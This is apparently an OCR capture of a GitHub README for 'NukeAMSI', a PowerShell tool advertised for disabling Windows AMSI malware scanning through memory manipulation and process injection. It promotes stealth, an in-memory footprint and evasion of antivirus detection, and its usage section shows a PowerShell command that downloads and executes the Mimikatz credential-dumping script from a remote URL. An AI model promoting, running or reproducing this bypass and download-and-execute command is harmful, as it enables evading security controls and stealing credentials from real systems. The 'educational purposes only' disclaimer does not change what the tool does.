 Key Features
No packages published
• Direct Memory Manipulation: NukeAMSI utilizes direct memory manipulation techniques to disable AMSI,
leveraging the ntdll library and other critical Windows APIs. This ensures that AMSI is effectively bypassed
without raising alerts or triggering additional security measures.
Languages
PowerShell 100.0%
• Stealth Operations: The tool operates in-memory, meaning it leaves no trace on disk. This makes it particularly
useful in scenarios where maintaining operational security is paramount.
• Highly Effective Bypass: Unlike traditional AMSI bypass techniques that may involve patching specific
functions, NukeAMSI attacks AMSI at a deeper level. By leveraging ntdll, it targets the heart of AMSI's
detection mechanisms, ensuring a higher success rate even against updated antivirus engines.
Technical Breakdown
NukeAMSI uses several advanced techniques to achieve its goals:
• Process Injection: By injecting code into the memory space of the PowerShell process, NukeAMSI can alter the
behavior of critical security functions.
• Utilization of NTDLL: The script makes use of ntdll, a core Windows library, to access low-level system
functions. This allows NukeAMSI to manipulate the system's memory directly, making its operations more
effective and harder to detect.
• Advanced Error Handling: NukeAMSI includes robust error handling to ensure smooth operation even in
complex environments. It carefully checks for and handles potential failures, reducing the likelihood of
detection or script failure.
Why NukeAMSI Outperforms Traditional Methods
While traditional AMSI bypass techniques often rely on patching or manipulating specific AMSI-related functions,
these methods are increasingly ineffective as antivirus software evolves. NukeAMSI takes a more sophisticated
approach, targeting AMSI at the root level via direct memory access. This not only makes the bypass more reliable
but also significantly reduces the chances of detection.
Usage and Disclaimer
*Note: This tool is intended for *educational purposes only. It should be used responsibly and in compliance with
all relevant laws and regulations. Unaut horized use of this tool on systems you do not own or have explicit
permission to test can result in severe legal consequences.
First lets try running mimikatz in our powershell shell
PS C:\Users\Dope2> iex (iwr "https://raw.githubusercontent.com/samratashok/nishang/master/Gather/Invoke-Mimikatz.ps1" -U
seBasicParsing).Content
At line:1 char:1
+ iex (iwr "https://raw.githubusercontent.com/samratashok/nishang/maste ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~